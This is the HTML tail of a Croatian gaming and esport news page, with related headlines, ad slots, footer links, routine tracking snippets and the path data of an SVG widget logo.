                <a href="https://showbuzz.dnevnik.hr/celebrity/sasa-matic-u-areni-zagreb-jakovu-jozinovicu-obecao-pjesmu---950500.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63212677-sasa-matic-u-areni-zagreb.jpg"
                                    alt="Saša Matić u Areni Zagreb Jakovu Jozinoviću obećao pjesmu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>obećao mu je pjesmu</span></div>
                        <div class="title">Poslušajte kako je mladi Slavonac sa Sašom Matićem otpjevao njegov veliki hit u Areni Zagreb!</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>



<div class="ce-wrapper" style="margin-top: 30px;">
<script>
if($(window).width() < 768) {
    $('.ce-wrapper').append('<div data-contentexchange-widget="FFBynraSA5X8eEGap" data-contentexchange-source="ughr"></div>')
}
</script>
<style>.bex-container { padding: 0!important; } .ce-wrapper .box-title { margin-bottom: 20px; text-align: center } </style>
</div>
</div></div><aside class="article-right g4">

<div class="banner-holder aside-1" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: aside-1 (/18087324/ZIMO_DESK/zimo_desk_aside_1) -->
<div class="banner-inner" id="zimo_desk_aside_1"></div>

        </div>

<div class="banner-holder aside-2" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: aside-2 (/18087324/ZIMO_DESK/zimo_desk_aside_2) -->
<div class="banner-inner" id="zimo_desk_aside_2"></div>

        </div>

<div class="banner-holder aside-3" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: aside-3 (/18087324/ZIMO_DESK/zimo_desk_aside_3) -->
<div class="banner-inner" id="zimo_desk_aside_3"></div>

        </div>
</aside></div></article>
<div class="container mb-60" style="margin-bottom: 40px">
<div id="bijeloJajeWidget">&nbsp;</div>
<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>

 
<section class="other-articles">

	<header>
		<div class="container">
			<h3 class="box-title">Nastavi čitati</h3>
		</div>
	</header>

	<div data-lm-box-id="2590" data-lm-limit="6" data-lm-scroll-limit="3"
		data-upscore-zone="2590" class="container load-more-box banner-fltr-width"
		 data-ajax-target="site-200">

				
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="949857" data-ga4-section="zimo" data-ga4-category="esport" data-ga4-style="article.vijest" data-upscore-object-id="949857"
			class="g4 article siteid-200 "
			 data-content-id="article:949857">
						                                                <div class="article-category">
				<a href="">Esport</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/zelite-se-zabaviti-ali-bez-nasilja-probajte-ovu-simpaticnu-igru-iz-domacih-studija---949857.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Dec2025/63210263-videoigra-bura.jpg" alt="Videoigra Bura" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Bura: The Way the Wind Blows</span>
    					<h2 class="title" data-upscore-title>Želite se zabaviti, ali bez nasilja? Probajte ovu simpatičnu igru iz domaćih studija</h2>
    					<span class="author">piše <span>Martina Čizmić</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="948315" data-ga4-section="zimo" data-ga4-category="esport" data-ga4-style="article.vijest" data-upscore-object-id="948315"
			class="g4 article siteid-200 "
			 data-content-id="article:948315">
						                                                <div class="article-category">
				<a href="">Esport</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/pokrenuto-prvo-medjunarodno-esport-vojno-natjecanje-gamerske-vjestine-mogle-bi-pomoci-i-na-bojistima---948315.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Nov2025/63204403-vojnik-za-racunalom-ilustracija.jpg" alt="Vojnik za računalom, ilustracija" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">U Velikoj Britaniji</span>
    					<h2 class="title" data-upscore-title>Pokrenuto prvo međunarodno esport vojno natjecanje: Gamerske vještine mogle bi pomoći i na bojištima</h2>
    					<span class="author">piše <span>Hrvoje Jurman</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="947960" data-ga4-section="zimo" data-ga4-category="esport" data-ga4-style="article.vijest" data-upscore-object-id="947960"
			class="g4 article siteid-200 "
			 data-content-id="article:947960">
						                                                <div class="article-category">
				<a href="">Esport</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/pocinje-sedma-sezona-najveceg-studentskog-esport-turnira-u-regiji-student-esports-tournament---947960.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Nov2025/63203323-student-esports-tournament.jpg" alt="Student Esports Tournament" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Kreću kvalifikacije</span>
    					<h2 class="title" data-upscore-title>Počinje sedma sezona najvećeg studentskog esport turnira u regiji - Student Esports Tournament</h2>
    					<span class="author">piše <span>Martina Čizmić</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="947161" data-ga4-section="zimo" data-ga4-category="esport" data-ga4-style="article.vijest" data-upscore-object-id="947161"
			class="g4 article siteid-200 "
			 data-content-id="article:947161">
						                                                <div class="article-category">
				<a href="">Esport</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/slazete-li-se-sa-sefom-take-two-interactivea-evo-u-kojem-smjeru-ide-gamersko-trziste---947161.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Jun2024/62846062-gamer.jpg" alt="Gamer" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Budućnost videoigara</span>
    					<h2 class="title" data-upscore-title>Slažete li se sa šefom Take-Two Interactivea? Evo u kojem smjeru ide gamersko tržište</h2>
    					<span class="author">piše <span>Hrvoje Jurman</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="945564" data-ga4-section="zimo" data-ga4-category="esport" data-ga4-style="article.vijest" data-upscore-object-id="945564"
			class="g4 article siteid-200 "
			 data-content-id="article:945564">
						                                                <div class="article-category">
				<a href="">Esport</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/vidljivi-prvi-obrisi-buduceg-centra-gaming-industrije-u-novskoj---945564.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Nov2025/63194165-buduci-centar-gaming-industrije-u-novskoj.jpg" alt="Budući Centar gaming industrije u Novskoj" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Jedinstveni projekt</span>
    					<h2 class="title" data-upscore-title>Vidljivi prvi obrisi budućeg Centra gaming industrije u Novskoj</h2>
    					<span class="author">piše <span>Martina Čizmić</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="944923" data-ga4-section="zimo" data-ga4-category="esport" data-ga4-style="article.vijest" data-upscore-object-id="944923"
			class="g4 article siteid-200 "
			 data-content-id="article:944923">
						                                                <div class="article-category">
				<a href="">Esport</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/milijuni-gamera-cekaju-ovu-igru-vise-od-desetljeca-a-sada-su-saznali-lose-vijesti---944923.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Feb2025/63014036-ljuti-gamer-ilustracija.jpg" alt="Ljuti gamer, ilustracija" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Zar opet?!</span>
    					<h2 class="title" data-upscore-title>Milijuni gamera čekaju ovu igru više od desetljeća, a sada su saznali loše vijesti</h2>
    					<span class="author">piše <span>Hrvoje Jurman</span></span>
    				</header>
				</a>
			</div>
					</article>

				                <div class="load-more container" style="grid-column: span 3; display: block; clear: both;" data-lm-part="button" data-lm-target="before">
                        <div class="g12">
                                <button class="btn">Učitaj još</button>
                        </div>
                </div>
	</div>
	</div></section>
</div>
<footer class="site-footer">
	<div class="container txt-center">
		<ul class="foot-links structural" data-ga4="navigation-footer">
			<li><a href="mailto:zimo@novatv.hr">Pišite nam</a></li>
			<li><a href="/stranica/urednistvo">Uredništvo</a></li>
			<li><a href="//dnevnik.hr/stranica/marketing" target="_blank">Oglašavanje i marketing</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti korištenja</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
		</ul>
		
		<ul class="logotypes structural" data-ga4="footer-portal-icons">
	        <li class="dnevnik ir"><a href="//dnevnik.hr/">Dnevnik</a></li>
			<li class="oyo ir"><a href="http://novaplus.dnevnik.hr/">Nova Plus</a></li>
	        <li class="gol ir"><a href="//gol.dnevnik.hr/">Gol.hr</a></li>
	        <li class="zadovoljna ir"><a href="//zadovoljna.dnevnik.hr/">Zadovoljna</a></li>
	        <li class="kz ir"><a href="//krenizdravo.dnevnik.hr/">Kreni Zdravo</a></li>
	        <li class="nova ir"><a href="//novatv.dnevnik.hr/">NovaTV</a></li>
	        <li class="doma ir"><a href="//domatv.dnevnik.hr/">DomaTV</a></li>	
	    </ul>
		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
		<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#fff" /></svg>
		Upravljaj obavijestima
		</a>
	</div>
</footer>
<div class="mobile-overlay" data-ga4="open-close-menu-burger">
	<span class="icon-cancel" ></span>
</div>

<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g  stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g transform="translate(1436.000000, 78.000000)" stroke="#fff">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075" transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) "></path>
					</g>
				</g>
			</g>
		</svg>
	</span>
</div>





<p style="display:none"><style type="text/css">
</style></p>
</div>
<script>
    /* <![CDATA[ */
  var google_conversion_id = 974941547;
  var google_conversion_label = "HsJyCN3I4QgQ69rx0AM";
  var google_custom_params = window.google_tag_params;
  var google_remarketing_only = true;
  /* ]]> */
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"/></noscript> 
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/974941547/?value=1.00&amp;label=HsJyCN3I4QgQ69rx0AM&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://bijelojaje-widget.dnevnik.hr/images/bijelo-jaje-polozeni-logo.svg
body_size: 19447
content:
<svg width="148" height="50" viewBox="0 0 148 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.3811 46.3147C30.326 45.2027 29.0951 44.0137 25.805 44.0137C25.67 44.0137 25.531 44.0157 25.3871 44.0197C25.372 44.0208 25.357 44.0208 25.343 44.0208C25.018 44.0208 24.802 43.9147 24.669 43.6927C24.6891 43.6707 24.705 43.6517 24.7151 43.6397C24.87 43.4447 24.9411 43.2007 24.9151 42.9527C24.8891 42.6997 24.765 42.4738 24.568 42.3167C24.443 42.2177 24.295 42.1517 24.1391 42.1248C24.1861 39.6897 24.3871 37.5867 24.39 37.5627L24.477 36.6697L21.8191 37.5397L21.818 37.9637C21.818 37.9837 21.813 39.8497 21.88 42.5957C21.5641 42.7217 21.3321 43.0147 21.296 43.3737C21.2541 43.8008 21.507 44.1907 21.888 44.3398C21.87 44.5847 21.843 44.8217 21.815 45.0497C21.755 45.5437 21.706 45.9478 21.7851 46.2817L21.8061 47.1427C21.8321 48.2377 21.899 48.4577 22.1131 48.6447C22.3611 48.8618 22.744 49.1508 23.1991 49.1567H23.2151C23.446 49.1567 23.6131 49.0867 23.724 49.0407C23.734 49.0367 23.747 49.0317 23.757 49.0267C24.2721 49.1927 24.9181 49.3448 26.112 49.3448C29.2721 49.3448 29.787 48.3058 29.813 47.6867L29.8141 47.6607C30.222 47.2477 30.403 46.7637 30.3811 46.3147Z" fill="#00718B"/>
<path d="M30.3811 46.3147C30.326 45.2027 29.0951 44.0137 25.805 44.0137C25.67 44.0137 25.531 44.0157 25.3871 44.0197C25.372 44.0208 25.357 44.0208 25.343 44.0208C25.018 44.0208 24.802 43.9147 24.669 43.6927C24.6891 43.6707 24.705 43.6517 24.7151 43.6397C24.87 43.4447 24.9411 43.2007 24.9151 42.9527C24.8891 42.6997 24.765 42.4738 24.568 42.3167C24.443 42.2177 24.295 42.1517 24.1391 42.1248C24.1861 39.6897 24.3871 37.5867 24.39 37.5627L24.477 36.6697L21.8191 37.5397L21.818 37.9637C21.818 37.9837 21.813 39.8497 21.88 42.5957C21.5641 42.7217 21.3321 43.0147 21.296 43.3737C21.2541 43.8008 21.507 44.1907 21.888 44.3398C21.87 44.5847 21.843 44.8217 21.815 45.0497C21.755 45.5437 21.706 45.9478 21.7851 46.2817L21.8061 47.1427C21.8321 48.2377 21.899 48.4577 22.1131 48.6447C22.3611 48.8618 22.744 49.1508 23.1991 49.1567H23.2151C23.446 49.1567 23.6131 49.0867 23.724 49.0407C23.734 49.0367 23.747 49.0317 23.757 49.0267C24.2721 49.1927 24.9181 49.3448 26.112 49.3448C29.2721 49.3448 29.787 48.3058 29.813 47.6867L29.8141 47.6607C30.222 47.2477 30.403 46.7637 30.3811 46.3147Z" stroke="#00718B" stroke-width="0.614" stroke-miterlimit="10"/>
<path d="M18.0873 42.5955C18.1542 39.8495 18.1492 37.9835 18.1492 37.9635L18.1473 37.2715L15.5812 37.7076L15.6362 38.2525C15.6383 38.2695 15.7922 39.8095 15.8292 42.1245C15.6733 42.1516 15.5253 42.2175 15.4003 42.3165C15.2023 42.4735 15.0783 42.6995 15.0523 42.9525C15.0263 43.2005 15.0972 43.4445 15.2523 43.6395C15.2623 43.6525 15.2783 43.6705 15.2983 43.6925C15.1652 43.9155 14.9493 44.0205 14.6243 44.0205C14.6102 44.0205 14.5953 44.0205 14.5792 44.0195C14.4363 44.0155 14.2973 44.0135 14.1613 44.0135C10.8723 44.0135 9.64125 45.2025 9.58625 46.3145C9.56428 46.7635 9.74525 47.2475 10.1533 47.6605L10.1542 47.6865C10.1802 48.3055 10.6953 49.3445 13.8552 49.3445C15.0473 49.3445 15.6932 49.1935 16.2103 49.0275C16.2203 49.0315 16.2333 49.0365 16.2432 49.0405C16.3543 49.0875 16.5213 49.1575 16.7523 49.1575L16.7683 49.1565C17.2233 49.1505 17.6063 48.8615 17.8543 48.6445C18.0682 48.4576 18.1343 48.2375 18.1613 47.1425L18.1823 46.2815C18.2612 45.9475 18.2123 45.5435 18.1522 45.0495C18.1243 44.8215 18.0972 44.5855 18.0792 44.3395C18.4603 44.1905 18.7133 43.8015 18.6713 43.3735C18.6353 43.0145 18.4033 42.7215 18.0873 42.5955Z" fill="#00718B"/>
<path d="M18.0873 42.5955C18.1542 39.8495 18.1492 37.9835 18.1492 37.9635L18.1473 37.2715L15.5812 37.7076L15.6362 38.2525C15.6383 38.2695 15.7922 39.8095 15.8292 42.1245C15.6733 42.1516 15.5253 42.2175 15.4003 42.3165C15.2023 42.4735 15.0783 42.6995 15.0523 42.9525C15.0263 43.2005 15.0972 43.4445 15.2523 43.6395C15.2623 43.6525 15.2783 43.6705 15.2983 43.6925C15.1652 43.9155 14.9493 44.0205 14.6243 44.0205C14.6102 44.0205 14.5953 44.0205 14.5792 44.0195C14.4363 44.0155 14.2973 44.0135 14.1613 44.0135C10.8723 44.0135 9.64125 45.2025 9.58625 46.3145C9.56428 46.7635 9.74525 47.2475 10.1533 47.6605L10.1542 47.6865C10.1802 48.3055 10.6953 49.3445 13.8552 49.3445C15.0473 49.3445 15.6932 49.1935 16.2103 49.0275C16.2203 49.0315 16.2333 49.0365 16.2432 49.0405C16.3543 49.0875 16.5213 49.1575 16.7523 49.1575L16.7683 49.1565C17.2233 49.1505 17.6063 48.8615 17.8543 48.6445C18.0682 48.4576 18.1343 48.2375 18.1613 47.1425L18.1823 46.2815C18.2612 45.9475 18.2123 45.5435 18.1522 45.0495C18.1243 44.8215 18.0972 44.5855 18.0792 44.3395C18.4603 44.1905 18.7133 43.8015 18.6713 43.3735C18.6353 43.0145 18.4033 42.7215 18.0873 42.5955Z" stroke="#00718B" stroke-width="0.614" stroke-miterlimit="10"/>
<path d="M9.16345 30.8821C8.90942 30.3321 8.37939 29.9541 7.49744 29.6931C6.75543 29.4731 6.23041 29.2611 5.86243 29.0801L8.13141 28.3041L8.60644 25.0251L7.82739 25.1391C7.75342 25.1501 5.99243 25.4111 4.2124 25.8751C1.43841 26.5971 0.235412 27.3761 0.310424 28.4011C0.35144 28.9611 0.727416 29.8901 3.50439 31.4751C4.15539 31.8471 4.79645 32.1741 5.30841 32.4231C5.03943 32.5151 4.41839 32.7371 3.79144 33.0291C2.45141 33.6531 1.86542 34.2261 1.89044 34.8841C1.91144 35.4351 2.18939 35.8311 2.62543 35.9761C2.23242 36.2181 2.16241 36.5881 2.23242 36.8631C2.40942 37.5571 3.46442 37.8731 4.36944 37.8731C5.1474 37.8731 7.05841 37.6291 8.00439 35.3681C8.16241 34.9891 8.31744 34.6401 8.46741 34.3031C9.11444 32.8431 9.5824 31.7881 9.16345 30.8821Z" fill="#00718B"/>
<path d="M9.16345 30.8821C8.90942 30.3321 8.37939 29.9541 7.49744 29.6931C6.75543 29.4731 6.23041 29.2611 5.86243 29.0801L8.13141 28.3041L8.60644 25.0251L7.82739 25.1391C7.75342 25.1501 5.99243 25.4111 4.2124 25.8751C1.43841 26.5971 0.235412 27.3761 0.310424 28.4011C0.35144 28.9611 0.727416 29.8901 3.50439 31.4751C4.15539 31.8471 4.79645 32.1741 5.30841 32.4231C5.03943 32.5151 4.41839 32.7371 3.79144 33.0291C2.45141 33.6531 1.86542 34.2261 1.89044 34.8841C1.91144 35.4351 2.18939 35.8311 2.62543 35.9761C2.23242 36.2181 2.16241 36.5881 2.23242 36.8631C2.40942 37.5571 3.46442 37.8731 4.36944 37.8731C5.1474 37.8731 7.05841 37.6291 8.00439 35.3681C8.16241 34.9891 8.31744 34.6401 8.46741 34.3031C9.11444 32.8431 9.5824 31.7881 9.16345 30.8821Z" stroke="#00718B" stroke-width="0.614" stroke-miterlimit="10"/>
<path d="M36.8178 18.9485C36.7228 18.6056 36.6328 18.2815 36.5738 18.0135C36.3698 17.0875 35.4268 14.8225 34.6028 14.8225C34.3888 14.8225 34.2668 14.9246 34.2018 15.0095C33.9618 15.3265 34.1068 15.9015 34.3638 16.8135C34.4518 17.1245 34.5458 17.4585 34.6018 17.7486C34.4598 17.5075 34.3258 17.2606 34.1958 17.0156C33.8548 16.3755 33.5018 15.7125 32.9728 15.1825C32.9608 15.1695 32.9448 15.1525 32.9268 15.1325C32.7598 14.9466 32.3168 14.4535 31.7668 14.7705C31.6068 14.8625 31.4998 15.0055 31.4588 15.1845C31.3578 15.6236 31.6838 16.1935 31.8878 16.4935C32.2668 17.0515 32.4668 17.5416 32.6468 18.0405C31.8418 17.1715 30.9218 16.4925 30.3278 16.1645C30.1788 16.0825 29.7838 15.8646 29.4398 16.0655C29.2458 16.1785 29.1228 16.4076 29.1198 16.6635C29.1158 17.0246 29.3238 17.3235 29.5068 17.5445C29.7858 17.8816 30.1078 18.1775 30.4188 18.4636C30.5538 18.5875 30.6878 18.7115 30.8188 18.8386C30.9868 19.0015 31.1548 19.1755 31.3238 19.3615C30.9338 19.2755 30.4308 19.3375 29.7868 19.8205C29.6438 19.9285 29.5148 20.0535 29.4058 20.1935C29.1448 20.5255 28.9968 20.8245 28.9398 21.1325C28.8948 21.3795 28.9458 21.6225 29.0798 21.8105C28.8998 21.9345 28.8098 22.0886 28.7668 22.1615L28.7608 22.1725C28.5518 22.5305 28.6708 23.1836 28.9878 23.4195C29.3318 23.6765 29.9228 23.8176 30.4938 23.9535C30.9358 24.0586 31.3928 24.1666 31.6468 24.3135C31.8378 24.4235 32.0118 24.5635 32.1958 24.7105C32.2378 24.7445 32.2798 24.7786 32.3228 24.8115C32.5988 25.0295 32.8198 25.1785 33.0398 25.2935C33.3628 25.4615 33.6388 25.5605 33.8858 25.5965C34.0978 25.6276 34.3028 25.6425 34.5008 25.6425C35.0468 25.6425 35.5368 25.5255 35.9628 25.2916C36.2868 25.1146 36.5728 24.8906 36.8378 24.6775C37.2028 24.3835 37.2438 24.2056 37.2948 23.8625C37.3068 23.7865 37.3198 23.6985 37.3408 23.5925C37.6598 21.9766 37.1738 20.2266 36.8178 18.9485ZM30.6878 21.8565C30.7118 21.7975 30.7398 21.7455 30.7668 21.7165C30.9058 21.5685 31.1228 21.3955 31.3748 21.4116C31.6618 21.4296 31.9058 21.5955 32.0598 21.7306C32.2168 21.8695 32.4158 22.0945 32.4688 22.3835C32.4898 22.5015 32.4668 22.6645 32.3658 22.7405C32.2788 22.8065 32.1998 22.7765 31.9438 22.5825C31.8908 22.5425 31.8388 22.5035 31.7878 22.4695C31.3868 22.2015 31.0198 21.9975 30.6878 21.8565Z" fill="#00718B"/>
<path d="M36.8178 18.9485C36.7228 18.6056 36.6328 18.2815 36.5738 18.0135C36.3698 17.0875 35.4268 14.8225 34.6028 14.8225C34.3888 14.8225 34.2668 14.9246 34.2018 15.0095C33.9618 15.3265 34.1068 15.9015 34.3638 16.8135C34.4518 17.1245 34.5458 17.4585 34.6018 17.7486C34.4598 17.5075 34.3258 17.2605 34.1958 17.0156C33.8548 16.3755 33.5018 15.7125 32.9728 15.1825C32.9608 15.1695 32.9448 15.1525 32.9268 15.1325C32.7598 14.9466 32.3168 14.4535 31.7668 14.7705C31.6068 14.8625 31.4998 15.0055 31.4588 15.1845C31.3578 15.6236 31.6838 16.1935 31.8878 16.4935C32.2668 17.0515 32.4668 17.5416 32.6468 18.0405C31.8418 17.1715 30.9218 16.4925 30.3278 16.1645C30.1788 16.0825 29.7838 15.8646 29.4398 16.0655C29.2458 16.1785 29.1228 16.4076 29.1198 16.6635C29.1158 17.0246 29.3238 17.3235 29.5068 17.5445C29.7858 17.8816 30.1078 18.1775 30.4188 18.4636C30.5538 18.5875 30.6878 18.7115 30.8188 18.8386C30.9868 19.0015 31.1548 19.1755 31.3238 19.3615C30.9338 19.2755 30.4308 19.3375 29.7868 19.8205C29.6438 19.9285 29.5148 20.0535 29.4058 20.1935C29.1448 20.5255 28.9968 20.8245 28.9398 21.1325C28.8948 21.3795 28.9458 21.6225 29.0798 21.8105C28.8998 21.9345 28.8098 22.0886 28.7668 22.1615L28.7608 22.1725C28.5518 22.5305 28.6708 23.1836 28.9878 23.4195C29.3318 23.6765 29.9228 23.8176 30.4938 23.9535C30.9358 24.0586 31.3928 24.1666 31.6468 24.3135C31.8378 24.4235 32.0118 24.5635 32.1958 24.7105C32.2378 24.7445 32.2798 24.7786 32.3228 24.8115C32.5988 25.0295 32.8198 25.1785 33.0398 25.2935C33.3628 25.4615 33.6388 25.5605 33.8858 25.5965C34.0978 25.6276 34.3028 25.6425 34.5008 25.6425C35.0468 25.6425 35.5368 25.5255 35.9628 25.2916C36.2868 25.1146 36.5728 24.8906 36.8378 24.6775C37.2028 24.3835 37.2438 24.2056 37.2948 23.8625C37.3068 23.7865 37.3198 23.6985 37.3408 23.5925C37.6598 21.9766 37.1738 20.2266 36.8178 18.9485ZM30.6878 21.8565C30.7118 21.7975 30.7398 21.7455 30.7668 21.7165C30.9058 21.5685 31.1228 21.3955 31.3748 21.4116C31.6618 21.4296 31.9058 21.5955 32.0598 21.7306C32.2168 21.8695 32.4158 22.0945 32.4688 22.3835C32.4898 22.5015 32.4668 22.6645 32.3658 22.7405C32.2788 22.8065 32.1998 22.7765 31.9438 22.5825C31.8908 22.5425 31.8388 22.5035 31.7878 22.4695C31.3868 22.2015 31.0198 21.9975 30.6878 21.8565Z" stroke="#00718B" stroke-width="0.614" stroke-miterlimit="10"/>
<path d="M33.1825 32.4218C33.1425 32.3518 32.2015 30.6868 33.0835 29.4338C33.5215 28.8098 34.3535 28.6198 35.1585 28.4368C35.7015 28.3128 36.4455 28.1428 36.4945 27.8748L36.4985 27.8528C36.7595 26.6878 34.8805 25.3298 34.2015 24.9458L33.2705 24.4198L34.2145 23.9168L36.6175 22.6388L36.9235 22.9208C37.0475 23.0358 39.9695 25.7638 39.8925 28.1528C39.8555 29.2858 38.8265 30.3668 36.7445 31.4568C35.3235 32.1998 33.9345 32.6658 33.8765 32.6858L33.4215 32.8368L33.1825 32.4218Z" fill="#00718B"/>
<path d="M33.1825 32.4218C33.1425 32.3518 32.2015 30.6868 33.0835 29.4338C33.5215 28.8098 34.3535 28.6198 35.1585 28.4368C35.7015 28.3128 36.4455 28.1428 36.4945 27.8748L36.4985 27.8528C36.7595 26.6878 34.8805 25.3298 34.2015 24.9458L33.2705 24.4198L34.2145 23.9168L36.6175 22.6388L36.9235 22.9208C37.0475 23.0358 39.9695 25.7638 39.8925 28.1528C39.8555 29.2858 38.8265 30.3668 36.7445 31.4568C35.3235 32.1998 33.9345 32.6658 33.8765 32.6858L33.4215 32.8368L33.1825 32.4218Z" stroke="#00718B" stroke-width="0.614" stroke-miterlimit="10"/>
<path d="M12.7883 48.3796C13.8862 48.4836 16.4562 48.2887 17.5742 47.1287C17.5623 47.6256 17.5342 48.1457 17.4683 48.2036C17.3372 48.3167 17.0392 48.5667 16.7603 48.5706C16.4802 48.5746 16.3652 48.3596 16.0532 48.4616C15.5482 48.6256 14.9532 48.7577 13.8552 48.7577C10.9612 48.7577 10.7493 47.8756 10.7402 47.6617C11.1772 48.0197 11.8732 48.2927 12.7883 48.3796Z" fill="#CEF2F4"/>
<path d="M14.5626 44.6063C15.3626 44.6303 15.7175 44.1963 15.8726 43.8623C16.1286 44.0373 16.5925 44.2483 17.3425 44.2483C17.3875 44.2483 17.4356 44.2463 17.4826 44.2443C17.5346 45.1223 17.7265 45.8783 17.5885 46.2233C16.9125 47.9103 13.8405 48.1843 12.6336 48.0653C9.16652 47.7213 8.97456 44.4413 14.5626 44.6063Z" fill="#CEF2F4"/>
<path d="M13.665 45.2145C11.12 44.8895 10.625 46.6595 10.625 46.6595C10.625 46.6595 11.621 45.5085 13.665 45.2145Z" fill="#00718B"/>
<path d="M20.887 41.837C17.4549 41.837 14.0949 40.452 11.4259 37.937C8.81493 35.476 6.95891 32.03 6.1989 28.235C6.05394 27.511 5.94792 26.767 5.88194 26.025C5.83391 25.472 5.80693 24.911 5.8029 24.357C5.79894 23.864 5.81291 23.348 5.8449 22.823C5.89092 22.047 5.97594 21.237 6.09795 20.415C6.3029 19.03 6.6129 17.603 7.01689 16.175C7.24193 15.38 7.49693 14.584 7.77391 13.808C9.08592 10.145 10.9429 6.83603 13.0029 4.49103C15.3909 1.77301 18.0449 0.326019 20.6789 0.307007H20.7339C23.5239 0.307007 26.3399 1.89703 28.8749 4.90402C31.0639 7.50201 32.9809 11.094 34.2729 15.019C34.5219 15.775 34.7469 16.543 34.9419 17.302C35.3079 18.723 35.5739 20.126 35.7319 21.472C35.8289 22.29 35.8859 23.09 35.9019 23.85C35.9039 23.945 35.9049 24.041 35.9059 24.136C35.9129 25.093 35.8539 26.055 35.7299 26.993C35.6339 27.719 35.4969 28.444 35.3239 29.148C34.4509 32.704 32.5839 35.913 30.0689 38.184C27.4489 40.549 24.3079 41.812 20.9829 41.837L20.887 41.837Z" fill="#00718B"/>
